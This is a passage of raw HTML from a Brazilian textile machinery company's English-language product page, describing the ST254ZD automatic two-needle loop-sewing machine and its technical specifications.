!important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='e-animation-grow-css' href='http://en.sociotec.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='http://en.sociotec.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='http://en.sociotec.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='http://en.sociotec.com.br/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='http://en.sociotec.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='http://en.sociotec.com.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.8' media='all' />
</head>
<body class="wp-singular post-template post-template-elementor_header_footer single single-post postid-3831 single-format-standard wp-theme-hello-elementor elementor-default elementor-template-full-width elementor-kit-18 elementor-page elementor-page-3831">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="3595" class="elementor elementor-3595 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-57b1690 elementor-section-stretched elementor-section-content-top elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="57b1690" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4262363d" data-id="4262363d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-52e008d4 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="52e008d4" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b23394e" data-id="b23394e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-351cfe7c elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="351cfe7c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shrink">
				<ul id="menu-1-351cfe7c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3097"><a href="https://en.sociotec.com.br/" class="elementor-item"><i class="fa-solid fa-shield"></i>    HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3062"><a href="http://en.sociotec.com.br/#quemsomos" class="elementor-item elementor-item-anchor"><i class="fa-solid fa-industry"></i>    ABOUT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3063"><a href="http://en.sociotec.com.br/#produtos" class="elementor-item elementor-item-anchor"><i class="fa-solid fa-tags"></i>    PRODUCTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3064"><a href="http://en.sociotec.com.br/#contato" class="elementor-item elementor-item-anchor"><i class="fa-solid fa-phone-volume"></i>    CONTACT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3065"><a href="http://en.sociotec.com.br/#marcas" class="elementor-item elementor-item-anchor"><i class="fa-solid fa-tags"></i>    BRANDS</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-351cfe7c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3097"><a href="https://en.sociotec.com.br/" class="elementor-item" tabindex="-1"><i class="fa-solid fa-shield"></i>    HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3062"><a href="http://en.sociotec.com.br/#quemsomos" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="fa-solid fa-industry"></i>    ABOUT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3063"><a href="http://en.sociotec.com.br/#produtos" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="fa-solid fa-tags"></i>    PRODUCTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3064"><a href="http://en.sociotec.com.br/#contato" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="fa-solid fa-phone-volume"></i>    CONTACT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3065"><a href="http://en.sociotec.com.br/#marcas" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="fa-solid fa-tags"></i>    BRANDS</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2046a3e6 elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2046a3e6" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-79b9d529" data-id="79b9d529" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fe587d7 elementor-view-default elementor-widget elementor-widget-icon" data-id="6fe587d7" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://api.whatsapp.com/send?l=pt&#038;phone=5517996013028">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-48079cd0 elementor-widget elementor-widget-text-editor" data-id="48079cd0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a class="link01" href="https://api.whatsapp.com/send?l=pt&amp;phone=551721377777"><span class="formato01">+55 17</span><span class="formato02"> 2137-7777</span></a>								</div>
				</div>
				<div class="elementor-element elementor-element-13967d53 elementor-view-default elementor-widget elementor-widget-icon" data-id="13967d53" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="mailto:contato@bluesunriopreto.com.br">
			<i aria-hidden="true" class="fas fa-envelope"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e431393 elementor-widget elementor-widget-text-editor" data-id="e431393" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a class="link01" href="mailto:atendimento@sociotec.com.br">
<span class="formato03">atendimento@sociotec.com.br</span></a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-14c1c46c" data-id="14c1c46c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bead213 elementor-widget elementor-widget-image" data-id="6bead213" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://en.sociotec.com.br/wp-content/uploads/elementor/thumbs/Logo-Sociotec-1-1-r0min2fdsaui72z9dzbgwa1u79jnml6fd8x9q6awao.png" title="Logo-Sociotec-1.png" alt="Logo-Sociotec-1.png" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1272be12" data-id="1272be12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bf1118b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1bf1118b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-d7854a7" href="https://www.instagram.com/sociotecautomacao/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-4aec6af" href="https://www.facebook.com/Socio-Tec-Costurando-Tecnologia-108690705307867" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-779d286" href="http://www.youtube.com/user/SocioTec" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6787e12c elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6787e12c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-6787e12c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2913"><a href="#" class="elementor-item elementor-item-anchor">Idioma &#8211; Language</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2908"><a href="http://sociotec.com.br/" class="elementor-sub-item">Português</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910"><a href="http://en.sociotec.com.br/" class="elementor-sub-item">English</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2911"><a href="http://es.sociotec.com.br/" class="elementor-sub-item">Español</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-6787e12c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2913"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Idioma &#8211; Language</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2908"><a href="http://sociotec.com.br/" class="elementor-sub-item" tabindex="-1">Português</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910"><a href="http://en.sociotec.com.br/" class="elementor-sub-item" tabindex="-1">English</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2911"><a href="http://es.sociotec.com.br/" class="elementor-sub-item" tabindex="-1">Español</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5a37f103 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a37f103" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-db18208" data-id="db18208" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51da6eae elementor-widget elementor-widget-image" data-id="51da6eae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://en.sociotec.com.br/wp-content/uploads/elementor/thumbs/Logo-Sociotec-1-1-r0min2fg80d7o1efqq2gpfkitbuy3q3d9l7ubqgivy.png" title="Logo-Sociotec-1.png" alt="Logo-Sociotec-1.png" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-6d5de848 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6d5de848" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-6d5de848" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2913"><a href="#" class="elementor-item elementor-item-anchor">Idioma &#8211; Language</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2908"><a href="http://sociotec.com.br/" class="elementor-sub-item">Português</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910"><a href="http://en.sociotec.com.br/" class="elementor-sub-item">English</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2911"><a href="http://es.sociotec.com.br/" class="elementor-sub-item">Español</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-6d5de848" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2913"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Idioma &#8211; Language</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2908"><a href="http://sociotec.com.br/" class="elementor-sub-item" tabindex="-1">Português</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910"><a href="http://en.sociotec.com.br/" class="elementor-sub-item" tabindex="-1">English</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2911"><a href="http://es.sociotec.com.br/" class="elementor-sub-item" tabindex="-1">Español</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b4e12ca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b4e12ca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-307f9f06" data-id="307f9f06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bf99bcc elementor-widget elementor-widget-heading" data-id="1bf99bcc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">PRODUCT CATEGORY</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1f1a9774 elementor-widget elementor-widget-heading" data-id="1f1a9774" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SEW BARRETTES</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-13b85c9" data-id="13b85c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3150da0d elementor-align-right elementor-widget elementor-widget-button" data-id="3150da0d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://en.sociotec.com.br/acessorios/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-backward"></i>			</span>
									<span class="elementor-button-text">Back</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="wp-post" data-elementor-id="3831" class="elementor elementor-3831">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-be14cbc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be14cbc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2dce6e4" data-id="2dce6e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0088b37 elementor-widget elementor-widget-image" data-id="0088b37" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="900" height="927" src="https://en.sociotec.com.br/wp-content/uploads/2022/11/IMG_20220815_163305.jpg" class="attachment-full size-full wp-image-3834" alt="" srcset="https://en.sociotec.com.br/wp-content/uploads/2022/11/IMG_20220815_163305.jpg 900w, https://en.sociotec.com.br/wp-content/uploads/2022/11/IMG_20220815_163305-291x300.jpg 291w, https://en.sociotec.com.br/wp-content/uploads/2022/11/IMG_20220815_163305-768x791.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5498732 gallery-spacing-custom elementor-widget elementor-widget-image-gallery" data-id="5498732" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-3831 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5498732" data-elementor-lightbox-title="IMG_20220815_162718" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgzNywidXJsIjoiaHR0cHM6XC9cL2VuLnNvY2lvdGVjLmNvbS5iclwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL0lNR18yMDIyMDgxNV8xNjI3MTgtMS5qcGciLCJzbGlkZXNob3ciOiI1NDk4NzMyIn0%3D" href='https://en.sociotec.com.br/wp-content/uploads/2022/11/IMG_20220815_162718-1.jpg'><img decoding="async" width="150" height="150" src="https://en.sociotec.com.br/wp-content/uploads/2022/11/IMG_20220815_162718-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://en.sociotec.com.br/wp-content/uploads/2022/11/IMG_20220815_162718-1-150x150.jpg 150w, https://en.sociotec.com.br/wp-content/uploads/2022/11/IMG_20220815_162718-1-300x298.jpg 300w, https://en.sociotec.com.br/wp-content/uploads/2022/11/IMG_20220815_162718-1-768x763.jpg 768w, https://en.sociotec.com.br/wp-content/uploads/2022/11/IMG_20220815_162718-1.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5498732" data-elementor-lightbox-title="IMG_20220815_163152" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgzOCwidXJsIjoiaHR0cHM6XC9cL2VuLnNvY2lvdGVjLmNvbS5iclwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL0lNR18yMDIyMDgxNV8xNjMxNTItMS5qcGciLCJzbGlkZXNob3ciOiI1NDk4NzMyIn0%3D" href='https://en.sociotec.com.br/wp-content/uploads/2022/11/IMG_20220815_163152-1.jpg'><img decoding="async" width="150" height="150" src="https://en.sociotec.com.br/wp-content/uploads/2022/11/IMG_20220815_163152-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5498732" data-elementor-lightbox-title="IMG_20220815_163305" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzgzOSwidXJsIjoiaHR0cHM6XC9cL2VuLnNvY2lvdGVjLmNvbS5iclwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL0lNR18yMDIyMDgxNV8xNjMzMDUtMS5qcGciLCJzbGlkZXNob3ciOiI1NDk4NzMyIn0%3D" href='https://en.sociotec.com.br/wp-content/uploads/2022/11/IMG_20220815_163305-1.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://en.sociotec.com.br/wp-content/uploads/2022/11/IMG_20220815_163305-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ef9250f" data-id="ef9250f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f052c6 elementor-widget elementor-widget-heading" data-id="0f052c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ST254ZD</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-99ddd62 elementor-widget elementor-widget-heading" data-id="99ddd62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Automatic set for sewing loops with two needles</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a311dd7 elementor-widget elementor-widget-text-editor" data-id="a311dd7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The automatic pass sewing machine model ST254ZD is capable of producing approximately 230 pieces per hour. Automation increases efficiency in the production process by 70%, producing the equivalent of the average output of five workers. It only takes one operator to automatically start cutting, folding, transporting and sewing the pass. All in just a single cycle. In addition, the machine has intelligent disposal of seams, ensuring the quality of the parts produced.</p><h6><strong>Technical features:</strong><br /><strong>Max sewing speed: 2700 RPM</strong><br /><strong>Passthrough width: 7mm to 20mm</strong><br /><strong>Thread length: 45mm to 75mm</strong><br /><strong>Air pressure: 0.5 MPA / 1.8L/min</strong><br /><strong>Voltage: 220 volts (biphase)</strong></h6>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-41926e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41926e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8eab9bd" data-id="8eab9bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d3f806 elementor-align-center elementor-widget elementor-widget-button" data-id="0d3f806" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="http://Request%20service%20by%20WhatsApp" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Request service by WhatsApp</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="659" class="elementor elementor-659 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-13f1665 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13f1665" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44d7a79" data-id="44d7a79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40244af elementor-widget elementor-widget-heading" data-id="40244af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright © All rights reserved - Socio Tec.</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-44b7b207 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="44b7b207" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c34622" data-id="c34622" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64f7581 elementor-widget elementor-widget-image" data-id="64f7581" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://en.sociotec.com.br/wp-content/uploads/elementor/thumbs/Logo-Sociotec-1-r0min2fdsaumaeg4971ylp7ua18hvrknvy0u4rlvy8.png" title="Logo-Sociotec-1" alt="Logo-Sociotec-1" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-c0711ed elementor-widget elementor-widget-text-editor" data-id="c0711ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">For over 20 years producing practical, safe and sophisticated devices for technological advancement in the textile sector</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2d3efc2 elementor-widget elementor-widget-text-editor" data-id="2d3efc2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">SOCIO TEC &#8211; INDUSTRIA E COMERCIO DE MAQUINAS E EQUIPAMENTOS LTDA<br />CNPJ 05.832.124/0001-57</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9069718" data-id="9069718" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c4ad54 elementor-widget elementor-widget-heading" data-id="5c4ad54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9eba3dd elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9eba3dd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:atendimento@sociotec.com.br" target="_blank" class="elementor-icon" tabindex="-1" aria-label="atendimento@sociotec.com.br">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
